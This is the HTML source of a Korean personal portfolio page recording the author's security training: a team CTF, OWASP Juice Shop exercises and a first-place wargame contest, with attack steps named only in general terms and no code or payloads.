



<file: activities.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="description" content="남재근의 CTF, OWASP Juice Shop, 창작 워게임 활동 기록">
<title>보안 실습 | 남재근</title>
<link rel="stylesheet" href="style.css?v=10"><link rel="stylesheet" href="challenge.css?v=2">
</head>
<body>
<header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a href="about.html">소개</a><a href="projects.html">프로젝트</a><a class="active" href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav></header>
<main class="subpage activity-page">
<a class="back" href="index.html">← 홈</a>
<section class="page-title"><p class="kicker">CTF · WEB SECURITY · WAR GAME</p><h1>보안 실습</h1><p>정규 프로젝트와는 별도로 진행한 CTF, Juice Shop 실습, 창작 워게임을 모았습니다.</p></section>

<section class="activity-award-hero" id="wargame-award">
<div class="activity-award-copy"><p class="challenge-label">수상 성과</p><h2>창작 워게임 대회 1등</h2><p>6팀 <code>::6</code>으로 참가해 모든 문제를 해결했고, 실시간 순위 100%로 1등을 기록했습니다. 저는 팀에서 Challenge 09와 10 제작을 맡았습니다.</p><div class="document-links"><a class="doc-button" href="#wargame">워게임 제작 기록 보기</a><a class="doc-button secondary" href="assets/docs/learning/wargame-award.pdf" target="_blank" rel="noopener">상장 PDF 보기</a></div></div>
<div class="award-image-frame"><img src="assets/images/learning/wargame-award.png" alt="창작 워게임 대회 1등 상장"></div>
</section>

<nav class="activity-jump"><a href="#ctf">팀별 CTF</a><a href="#juice-shop">Juice Shop</a><a href="#wargame">창작 워게임</a></nav>

<section class="challenge-story" id="ctf">
<div class="challenge-story-head"><div><p class="challenge-label">2026.05.27 · 2팀</p><h3>팀별 CTF 제작 및 모의해킹 대회</h3><p>팀별로 문제를 만든 뒤 서로의 CTF를 풀어보는 방식이었습니다. 저희 2팀은 EasyHajo 문제를 준비했고, 대회에서는 14개 플래그를 찾아 5등으로 마무리했습니다.</p></div><div class="challenge-result"><b>5등</b><span>2팀 · 14 FLAGS</span></div></div>
<img class="challenge-wide-image" src="assets/images/learning/ctf-competition.png" alt="2026년 5월 27일 팀별 CTF 대회 결과">
<div class="challenge-columns"><div><h4>EasyHajo 문제 구성</h4><p>서비스와 포트를 확인한 뒤 숨겨진 경로와 백업 파일을 찾고, 쿠키 우회와 파일 업로드를 거쳐 리버스 셸을 확보하도록 구성했습니다. 이후 명령어 삽입과 계정 정보 확인, 권한 상승으로 root 플래그까지 이어지는 흐름입니다.</p></div><div><h4>대회 후 정리</h4><p>문제를 푸는 데서 끝내지 않고 출제 의도와 풀이 순서를 따로 문서화했습니다. 어떤 단서를 보고 다음 단계로 넘어가는지 다시 정리하면서 출제자와 풀이자 양쪽 관점으로 돌아볼 수 있었습니다.</p><div class="document-links"><a class="doc-button" href="assets/docs/learning/easyhajo-intent.pdf" target="_blank" rel="noopener">문제 출제 의도 PDF</a><a class="doc-button secondary" href="assets/docs/learning/easyhajo-walkthrough.pdf" target="_blank" rel="noopener">워크스루 PDF</a></div></div></div>
</section>

<section class="challenge-story" id="juice-shop">
<div class="challenge-story-head"><div><p class="challenge-label">2026.06.26 - 07.05</p><h3>OWASP Juice Shop 취약점 실습</h3><p>Juice Shop에 직접 접속해 취약점을 찾고 Burp Suite로 요청값을 확인·수정했습니다. 성공 화면만 모은 것이 아니라 공격이 가능한 이유와 막는 방법까지 보고서에 정리했습니다.</p></div><div class="challenge-result"><b>3개</b><span>집중 분석</span></div></div>
<div class="juice-shot-grid">
<figure><img src="assets/images/learning/juice-login.png" alt="Juice Shop 관리자 로그인 우회 전후 화면"><figcaption><b>Login Admin</b><span>SQL Injection으로 관리자 인증이 우회되는지 확인했습니다.</span></figcaption></figure>
<figure><img src="assets/images/learning/juice-zero-stars.png" alt="Burp Suite에서 별점 요청값을 1에서 0으로 변경한 화면"><figcaption><b>Zero Stars</b><span>요청 본문의 rating 값을 1에서 0으로 바꿔 서버의 입력값 검증을 확인했습니다.</span></figcaption></figure>
<figure><img src="assets/images/learning/juice-admin-registration.png" alt="회원가입 요청에 관리자 role 값을 추가한 화면"><figcaption><b>Admin Registration</b><span>회원가입 요청에 role 값을 넣어 Mass Assignment 문제를 확인했습니다.</span></figcaption></figure>
<figure><img src="assets/images/learning/juice-scoreboard.png" alt="Juice Shop 점수판 진행 및 복구 화면"><figcaption><b>실습 기록 복구</b><span>DHCP로 주소가 바뀌며 기록이 사라졌고, 이전 IP로 다시 설정해 두 번째 기록을 복구했습니다.</span></figcaption></figure>
</div>
<div class="experience-note"><h4>실습하면서 남은 경험</h4><p>기록이 두 번 사라졌을 때 처음에는 다시 풀어야 한다고 생각했습니다. 두 번째에는 멘토님께 상황을 여쭤보고, 서버가 사용하던 이전 DHCP 주소로 IP를 고정한 뒤 재부팅해 기록을 되살렸습니다. 취약점 풀이뿐 아니라 실습 환경의 주소와 데이터가 어떻게 연결되는지도 직접 확인한 경험이었습니다.</p></div>
<div class="document-links"><a class="doc-button" href="assets/docs/learning/juice-shop-report.pdf" target="_blank" rel="noopener">Juice Shop 보고서 PDF 보기</a></div>
</section>

<section class="challenge-story" id="wargame">
<div class="challenge-story-head"><div><p class="challenge-label">2026.07.16 · 6팀</p><h3>창작 워게임 문제 제작과 대회</h3><p>한 팀원이 서버 통합을 맡았고, 나머지 팀원들은 Challenge 01부터 10까지 문제를 나누어 만들었습니다. 저는 Challenge 09와 10을 맡아 공통 구조에 맞춰 문제 파일을 준비했습니다.</p></div><div class="challenge-result first"><b>1등</b><span>::6 · 100%</span></div></div>
<div class="wargame-image-grid"><figure><img src="assets/images/learning/wargame-types.png" alt="워게임 문제 유형과 담당자 표"><figcaption>Challenge 09·10은 제가 담당했습니다.</figcaption></figure><figure><img src="assets/images/learning/wargame-structure.png" alt="워게임 공통 디렉터리 구조"><figcaption>각 팀원이 만든 문제를 challenge01~10 디렉터리에 합치는 구조입니다.</figcaption></figure></div>
<div class="my-challenges"><div><span>CHALLENGE 09</span><h4>Deprecated Interface</h4><p>보안 설정 오류를 주제로, 더 이상 권장되지 않는 인터페이스가 남아 있을 때 생기는 문제를 풀이 흐름으로 구성했습니다.</p></div><div><span>CHALLENGE 10</span><h4>Legacy Typosquatting</h4><p>공급망 공격을 주제로, 정상 패키지와 비슷한 이름을 이용하는 Typosquatting 상황을 문제로 구성했습니다.</p></div></div>
<figure class="rank-proof"><img src="assets/images/learning/wargame-first-place.png" alt="6팀 ::6이 100퍼센트로 실시간 1등을 기록한 화면"><figcaption>대회 종료 직전 실시간 순위입니다. 왼쪽의 <code>::6</code>이 제가 속한 6팀이며, 전 문제를 해결해 100%로 1등을 기록했습니다.</figcaption></figure>
<div class="document-links"><a class="doc-button" href="assets/docs/learning/wargame-award.pdf" target="_blank" rel="noopener">워게임 1등 상장 PDF 보기</a></div>
</section>
</main>
<footer><span>© 2026 남재근 · NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer>
</body></html>
</file>
